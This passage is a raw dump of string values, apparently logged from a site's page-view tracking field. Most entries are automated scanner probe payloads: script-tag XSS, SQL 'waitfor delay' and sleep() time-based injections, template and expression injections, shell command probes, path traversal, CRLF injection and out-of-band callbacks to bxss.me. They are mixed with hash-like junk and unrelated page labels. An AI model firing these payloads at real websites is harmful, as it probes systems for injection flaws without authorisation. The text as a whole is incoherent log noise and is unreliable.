pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9834)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8cVD(9658)\u003C\/ScRiPt>","PageView9573509","'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BloG(9193)\u003C\/ScRiPt>","dd26608de7","c48be0672a","PageViewc9dc2217a2PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9609)\u003C\/ScRiPt>","PageView9535466","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cDDL(9271)\u003C\/ScRiPt>","1AcuStartupchf'\"AcuEnd","hittivwejyapg.bxss.me","AcuStart.zadrz.AcuEnd","PageView\"||sleep(27*1000)*xbfmkg||\"","PageView'||sleep(27*1000)*iaiqvd||'","PageView\"&&sleep(27*1000)*kngzob&&\"","PageView'&&sleep(27*1000)*hqnqjr&&'","ACUSTARTwbfefx","\u0040\u0040zG5qM","1AcuStart750283 553006AcuEnd","-1 or AcuStart266367=288231AcuEnd","1AcuStart736093'\"705572AcuEnd","file:\/\/\/202388\/252848","PageViewHEIWyEC9'; waitfor delay '0:0:15' --","1202388\/..\/..\/xxx\\..\\..\\252848","1802295\/..\/..\/xxx\\..\\..\\656153","532041'\"^|;\u003C>534026","1AcuStart164934 759706AcuEnd","1AcuStart542737'\"642038AcuEnd","-1 or AcuStart799823=484884AcuEnd","AcuStartfvaleAcuEnd","PageView&n912997=v992023","${9999738+9999178}","AcuStartanwdx${}AcuEnd","ZDNrb1lMeGE=","lmrzsxwjzg\u00250d\u00250aACUSTART:ACUEND","N6jacYgP: 